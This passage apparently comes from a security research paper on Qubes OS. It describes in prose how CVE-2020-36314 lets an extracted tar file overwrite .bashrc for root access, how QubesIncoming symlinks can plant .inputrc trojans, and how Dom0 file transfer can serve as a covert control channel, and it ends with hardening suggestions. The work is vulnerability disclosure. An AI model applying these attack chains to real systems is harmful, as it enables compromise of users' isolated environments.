And if you ask yourself why not going far from this point in the penetration process, the answer is very simple: with the CVE-2020-36314 there's a more simple way to fully compromise ANY qube of the Qubes OS as long you are able to reach it with with your exploit. And, why try to jump between domains if you can just send the .tar file to the work email and spoof the sender… among other vectors. But now the question is how to exploit it in a generic way. I mean, can we use CVE-2020-36314 to take control of default AppVMs in Qubes OS? Yes we can do it.# **CVE-2020-36314 a downplayed vulnerability**

In the last 25 years working in the security IT industry, I have broken hundreds of security protections, many of them, considered "robust" by design, by just chaining many different vulnerabilities, usually considered as "Low" risk. This horrible ancient infosec culture is still valid nowadays. For some unknown reason to me, Low risk vulnerabilities tend to not be patched. And to decide this, vendors use the unrealistic-biased-out-of-context CVSS scoring system. So many vendors end up with dozens of "Low" level risk vulnerabilities unpatched coexisting for dangerous lapses of time. This is a big mistake for skilled adversaries, this is a gold mine. They just have a lot of small "insecure features", "weaknesses", "Low level vulnerabilities", etc that can chain together to build fully working penetration procedures.

In this case, we have such a low level vulnerability that can be exploited due to poor AppVM security (we will discuss this further in another chapter). In fact, if someone downloads this exploit from the web to any AppVM, it will end up in "/home/user/Downloads". We should remember that it is a .tar file, so the end user may think he can untar and look into the contents safely. Wrong assumption. In fact, this apparently "innocent" vulnerability allows an attacker to extract a file in the "/home/user" directory, where there are sensible OS files that can control the user profile behavior (.bashrc, etc). So the only thing an attacker must do is to tar a .bashrc file inside the exploit.tar and once extracted from the Download directory it will land on the "/home/user" directory and, as everyone knows, .bashrc can be used to execute whatever commands you want. If we sum this to the "feature" of no-root-password-single-user mode of the AppVMs, we end up with an immediate root compromise of the qube, as you only need to call sudo before any command you wish. GAME OVER, qube owned. Below a link to video of qube being owned:

## **Qubes qube [rooted](https://youtu.be/5-15MTHwKwM)**

So, getting root in the VM is trivial. Anyway, I wanted to make things more funny so, I asked myself if this was possible to chain this attack (AppVM .bashrc overwrite) with the QubesIncoming VM directory symlink attack, so if we create a symlink from "~/QubesIncoming/<some\_VM\_name>" to "/home/user" and then we intercept a file transfer we can then send our own ".bashrc"... but the answer is NO as the file transfer is designed to avoid file overwrite and ".bashrc" is always there since the creation of theAppVM. Anyway… we still have another chance. If you are an old school guy \*NIX or Linux freak you will know what ".inputrc" file is. Quoting a definition:

"*The inputrc file handles keyboard mapping for specific situations. This file is the startup file used by Readline — the input-related library — used by Bash and most other shells.*"

So, as you guessed, you can map arbitrary keyboard keys to whatever you want. That looks perfect for a trojan that will trigger whenever a new bash shell is spawned.

Moreover, ".inputrc" file is not created by default in the AppVM so it can be created in a file transfer and will not be blocked by the system policy (no target overwriting permission) :-)

Below is an example of the creation of a "work"  $\rightarrow$  "/tmp" link in QubesIncoming directory of "personal" VM so once the link is created a transfer from "work" VM will be sent to /tmp directory.

# **[QubesIncoming](https://youtu.be/6z4i-X5hrtE) Symlink attack**

Of course this (and other examples in this paper) are very innocent and do not take care to obfuscate themselves. This is not the goal right now, I just want to show how attacks work. In the case of the link creation attack, the possibilities are endless. The attacker can create many links from many VMs to increase chances of catching something, also he can create hidden directories that are not shown in the Gnome File Manager (Nautilus), and can link to whatever he considers interesting. For example, an attacker can link to /home/user and write there the above mentioned ".inputrc" file by tampering a transfer from some VM already compromised. When an attacker puts all that stuff together and takes care of obfuscating things to not alert the user, then it can be used to spread the intrusion from VM to VM, with some patience and carefully planned strategy.# **Sensible and interesting domains in Qubes OS**

As per design, you can see that some domains may be interesting targets for attackers:





In example, sys-firewall. Sys-firewall is a trusted domain. Compromising it may directly impact the integrity of the whole system as connections can be manipulated and tampered. It only takes a single non HTTPS connection (something that usually can be found in standard browsing where you can find HTTP and HTTPS mixed) to mount any sort of Man-in-the-Middle attacks. The variety of choice is almost endless and just limited by the attacker's creativity. Sys-firewall has another EXTREMELY interesting property: it is used by Dom0 as an intermediate repository for updates… even if integrity is handled by the RPM mechanism, it looks to me enough sexy to dedicate some time to think about attack vectorsas having the ability to tamper updates opens a big attack surface completely out of control of Qubes OS… we will come back to this later in this paper… ;-)

Also, his younger brother, the "sys-net" domain, even if not a trusted one and no direct interaction with Dom0, it still is a key component as once compromised it still allows the mentioned MiTM attacks described above. Moreover, a BIG difference between "sys-firewall" and "sys-net" is that the latest has access to hardware:

| [sys-net] user@sys-net:~ bash                                                                                                                                             |      |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------|--|
| File Edit View Search Terminal Help                                                                                                                                       |      |  |
| [user@sys-net ~]\$ sudo su                                                                                                                                                |      |  |
| $bash-5.0# lspci$                                                                                                                                                         |      |  |
| 00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)                                                                                              |      |  |
| 00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]                                                                                                |      |  |
| 00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II]                                                                                             |      |  |
| 00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)                                                                                                       |      |  |
| 00:02.0 Unassigned class [ff80]: XenSource, Inc. Xen Platform Device (rev 01)                                                                                             |      |  |
| 00:03.0 VGA compatible controller: Device 1234:1111 (rev 02)                                                                                                              |      |  |
| 00:04.0 USB controller: Intel Corporation 82801DB/DBM (ICH4/ICH4-M) USB2 EHCI Controller (rev 10)<br>00:06.0 Network controller: Intel Corporation Wireless 8260 (rev 3a) |      |  |
| $bash-5.0#$                                                                                                                                                               |      |  |
|                                                                                                                                                                           |      |  |
|                                                                                                                                                                           |      |  |
| [sys-firewall] user@sys-firewall:~ bash<br>叵                                                                                                                              | ecox |  |
| File Edit View Search Terminal Help                                                                                                                                       |      |  |
| [[user@sys-firewall ~]\$ sudo su                                                                                                                                          |      |  |
| $bash-5.0# lspci$                                                                                                                                                         |      |  |
| $bash-5.0#$                                                                                                                                                               |      |  |
|                                                                                                                                                                           |      |  |
|                                                                                                                                                                           |      |  |
|                                                                                                                                                                           |      |  |
|                                                                                                                                                                           |      |  |

(Figure 6)

This makes "sys-net" a very interesting target to mount some more advanced attacks, even this is a topic for a new full paper and dedicated R+D (you can bet I'll go for it in future…).

Also, we have "sys-usb" that as access to USB devices:| [sys-net] user@sys-net:~ bash                                                                                                                               |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| File Edit View Search Terminal Help                                                                                                                         |  |  |
| $bash-5.0# hostname$                                                                                                                                        |  |  |
| sys-net                                                                                                                                                     |  |  |
| $bash-5.0# lspci$                                                                                                                                           |  |  |
| 00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)                                                                                |  |  |
| 00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]                                                                                  |  |  |
| 00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II]                                                                               |  |  |
| 00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)<br>00:02.0 Unassigned class [ff80]: XenSource, Inc. Xen Platform Device (rev 01)        |  |  |
| 00:03.0 VGA compatible controller: Device 1234:1111 (rev 02)                                                                                                |  |  |
| 00:04.0 USB controller: Intel Corporation 82801DB/DBM (ICH4/ICH4-M) USB2 EHCI Controller (rev 10)                                                           |  |  |
| 00:06.0 Network controller: Intel Corporation Wireless 8260 (rev 3a)                                                                                        |  |  |
| bash-5.0# $  $                                                                                                                                              |  |  |
|                                                                                                                                                             |  |  |
| [sys-usb] user@sys-usb:~ bash<br>国口回                                                                                                                        |  |  |
| File Edit View Search Terminal Help                                                                                                                         |  |  |
| bash-5.0# hostname                                                                                                                                          |  |  |
| sys-usb                                                                                                                                                     |  |  |
| $bash-5.\overline{0#}$ lspci                                                                                                                                |  |  |
| 00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)                                                                                |  |  |
| 00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]<br>00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II] |  |  |
| 00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)                                                                                         |  |  |
| 00:02.0 Unassigned class [ff80]: XenSource, Inc. Xen Platform Device (rev 01)                                                                               |  |  |
| 00:03.0 VGA compatible controller: Device 1234:1111 (rev 02)                                                                                                |  |  |
| 00:04.0 USB controller: Intel Corporation 82801DB/DBM (ICH4/ICH4-M) USB2 EHCI Controller (rev 10)                                                           |  |  |
| 00:06.0 USB controller: Intel Corporation 100 Series/C230 Series Chipset Family USB 3.0 xHCI Contro                                                         |  |  |
| ller (rev 31)                                                                                                                                               |  |  |
| $bash-5.0#$                                                                                                                                                 |  |  |
|                                                                                                                                                             |  |  |

## (Figure 7)

So I wonder if this can be exploited to do nasty things. Anyway, as "sys-usb" (fortunately) does not have networking access, it can't, a priori, be attacked from "remote", that is, any other VM or the Internet. I'll come back to this in the future as even if this is the case (no networking access) it still shares some interesting resources.

And of course, the GuiVM, the new kid on the block for latest versions of Qubes OS (see Figure 5). This VM looks particularly sensible to me and has been, historically, one of the main headaches of mixed criticality systems in DoD environments. That's why really secure systems (do not want to offend anyone, but still there are different leagues in security…) have dedicated formally verified hypervisors that handle this stuff. Because messing with the GUI is a wet dream for any advanced attacker as if you can fool what the user can see, you can do whatever you want. So a big challenge and an interesting entry point due to inherent complexities of the architecture. I'll come back to this when this is a more mature solution in future versions of Qubes OS.And what about the "sys-whoonix"? A complete full OS out of control of Qubes OS in charge of anonymizing everything… pretty interesting target because 1) Has it has some services running in it that are prone to be exploited 2) It's not disposable (what is disposable is the client VM connecting to it) so once trojanized it can be used to do MiTMof very sensible stuff.

Last but not least important, the "vault" domain, not connected to anything and typically used to store all kinds of secrets. Wait a moment… not connected to anything? I'm sorry but this is not accurate. The vault system is not isolated, it is simply not attached to the network. That's all. Let's be careful with concepts. Users can freely transfer files from and to Vault as well as copy pasting stuff on the clipboard… guess what it is usually copied? Yes, passwords, as Vault is typically used as storage for credentials, maybe certificates and very sensible data.# **Dom0 in Qubes OS. The Matrix.**

Dom0 is the most protected domain as it is the administrative one. Compromise it and you get full control over the machine, Game Over. For this reason, the architects of Qubes OS solution wanted to have it as isolated as possible and didn't provide networking for this domain. May look a bit weird but it is an interesting old school approach to isolate systems: unplug it from networking. Anyway, the "unplug" method in Qubes OS is handled by the Xen hypervisor, which, IMHO, is not the same as AIR. AIR is AIR and software is software. I have exploited all kinds of software and hardware in my quarter century experience penetrating security systems, yet have not exploited AIR. Who knows, maybe in a next stage hacking Nirvana life. Qubes OS creator, Joanna Rutkowska, is a firm believer that old school AIR gapped devices are not as secure as "modern" software gapped devices. The reason is explained here:

# <https://blog.invisiblethings.org/2011/03/13/partitioning-my-digital-life-into.html>

## Quoting:

"*Speaking of copying files between domains, there is another security catch here. If we imagined two physically separated machines that share no common network resources, the only way to move files between those two air-gaped machines would be via something like a USB stick or a* CDROM or DVD disc. But inserting a USB drive or CDROM into a machine triggers a whole lot of *actions: from parsing device-provided information, loading required drivers (for USB), parsing the driver's partition table, mounting and finally parsing the filesystem. Each of this stage requires the machine's OS to perform a lot of untrusted input processing, and the potential attack space here is quite large. So, even if we could limit ourselves to copy only harmless files between machines/domains (perhaps they were somehow verified by a trusted party in-between, as discussed above), still there is a huge opportunity that the originating domain could compromise the target domain.*"

I must say that I agree on the statement "*inserting a USB drive or CDROM into a machine triggers a whole lot of actions: from parsing device-provided information, loading required drivers (for USB), parsing the driver's partition table, mounting and finally parsing the filesystem. Each of this stage requires the machine's OS to perform a lot of untrusted input processing, and**the potential attack space here is quite large*" but I think we are comparing apples to oranges and I do not agree on the out-of-context of this statement.

1) In AIR gapped devices it is the user who decides when and how the data is transferred from one system to another. In a software gaped device, there's a predefined, well known, piece of software responsible for such action that is ALWAYS there available for the attacker to be exploited, 24x7x365. Find a vulnerability and you can exploit any day any time.

2) In AIR gapped devices the attack surface of the target is the "from parsing device-provided information, loading required drivers (for USB), parsing the driver's partition table, mounting and finally parsing the filesystem." I agree with that, that's why there are several ways of securely transferring data between computers besides a USB stick. I mean, there's life beyond USB. If a system has such critical data in it that requires it to be AIR gapped, then you can have a secure way to transfer data for every specific scenario. Also, you can have trusted drivers to handle the device attached and a custom mechanism to copy data from the device to the target. The "buffer" to "buffer" copy via Xen of Qubes OS is just more marketing than a real innovation as this "technique" is just as old as computing. Want to copy paste securely data from an external device? Write your own simple driver for this device and dump a raw content bypassing the OS file systems s\*\*t. End of story. And after that you still have AIR between your treasure and the attackers. What I think is: **for any average user with no military requirements, Qubes OS does a decent job in emulating AIR gapped security via software**, thanks to the Xen hypervisor, but please, let's be serious, AIR is AIR and software is software. Moreover, on AIR gapped devices, is the target host gets compromised, there will be no way to establish an interactive channel with the attacker, and yes, the attacker can still use some bizarre non interactive communication channel to exfiltrate some data every time the user plugs his device, but this attack surface is by far more reduced than having an online system protected just by software. And please, forget about network stack, we don't need it for an interactive communication channel as you will see in this paper.

So, what we have in Qubes OS is that the Dom0 lacks any networking and communicates to other VMs via the Qubes file transfer mechanism (Xen shared memory). So, even for the updates, Qubes OS takes profit of this solution and relies on a third party VM (by default "sys-firewall") to do the job of connecting to the Internet and downloading the updates, andthen those updates are copied to the Dom0 and their signature is checked to avoid any tampering. Sounds good to me, not too much to say at this time here, even if I would have designed a more robust, proprietary mechanism of updating Dom0 as this one relies on the RPM package system, which is completely out of control of the Qubes OS project. This opens a big attack surface that I will explore ASAP as it is an interesting research field (secure updates will be a nightmare in the IoT World we are going to face in a few years).

All this, IMHO, gives a false sense of "isolation". But no, there's no isolation at all. Let's prove it.

Let's suppose Qubes OS Dom0 has been compromised via a 0day/bug/config-error, etc in the OS update mechanism. The end user may feel like no interactive shell can be available to the hacker, but please, let's remember that you don't need networking for an interactive shell, you just need a bidirectional communication channel, and we can achieve this trivially on Dom0 thanks to… the "secure" file transfer of Qubes OS (aka inter-qube file copy system). In fact, a BIG mistake in the design of the security architecture is that even if user confirmation is required to any single operation between Qubes OS, no user confirmation is required for any Dom0 file transfer. And yes, I know the reason for that decision: if an attacker already has control over Dom0 he can also control the confirmation procedure. Anyway, this approach just makes attackers life easier the same as another design error of similar nature (single user mode of the VM's and whole system with automatic root access) as it allows the attacker to use the file transfer as communication channel to the outside world from Dom0, like this:

Dom0 ←- Xen shared memory -→ (sys-firewall VM) ←– TCP/IP —> Internet

And voila that Dom0 now it is connected to the outside Word (see the demo video below):

# **Qubes Dom0 [remote](https://youtu.be/E7SLrD9tuu8) control**

If you want to learn more about the <irony> sophisticated </irony> technology required to achieve this you can check the APPENDIX A.# **How to improve Qubes OS design (suggestions)**

Despite this paper, Qubes OS is still a very secure working environment as long as the end user is a security concerned individual with an intermediate/advanced skill set on the matter. In fact, IMHO the main problem with Qubes is it looks easy to use as everything works very well out of the box, you have fancy windows with colors… (I LOVE THEM), etc, but the average user will probably not be aware of the technical details of what is going on at a low level, and it is just relying on the isolation provided by the platform. This isolation, works pretty well as long you follow extremely strict rules about data flows, something that is absolutely impossible in the real World, as stated by the founder Johanna Rutkowska here:

# <https://blog.invisiblethings.org/2011/03/13/partitioning-my-digital-life-into.html>



In this article, Johanna shows a very nice example of partitioning data flows:Anyway, even her admits that this strict partitioning is not always possible, sometimes, you need to transfer a file from a work domain to a personal one, etc. So, if even the creator of the project is aware of this problem, we must assume this is a BIG problem for the average user that is not well educated about security.

So, the reality is data flows are difficult to be controlled and thus it is very important to assume that ANY file transfer must be considered DANGEROUS by default. In Qubes OS, this is not the case and transfers are totally trusted and responsibility being left on the user side. Big mistake. Any solution that relies on the end user decisions is by design insecure.

So stop blaming and let's go for solutions (suggestions) for Qubes OS to go a step ahead in terms of security. I'll group the suggestions by security areas:

#### **Hardening of AppVMs (via templates maybe?)**

- $\Box$  Make the AppVMs multi user with random password root account and ask for sudo confirmation from the Dom0 GUI. If Qubes OS is Desktop oriented, this looks to me like very viable. There's no excuse to use a single user approach in AppVMs. You may do that for Dom0, as once compromised Dom0, you can use the hypervisor functionalities given to end user GUI to be abused to trivially get root, here I agree with Joanna Rutkowska, but when it comes to AppVMs, then **there's no engineering** reason to give root access to the web browser process (giving unauthenticated sudo powers to the web browser actually means that).
- $\Box$  Sandbox the browser of AppVMs with Linux kernel capabilities so it can only access the required folders and libraries/dependencies it requires to run. This will stop any Browser bug attack at the very first stage and the attacker will end up with an unprivileged user with no access to any "sensible" folders in the AppVM.
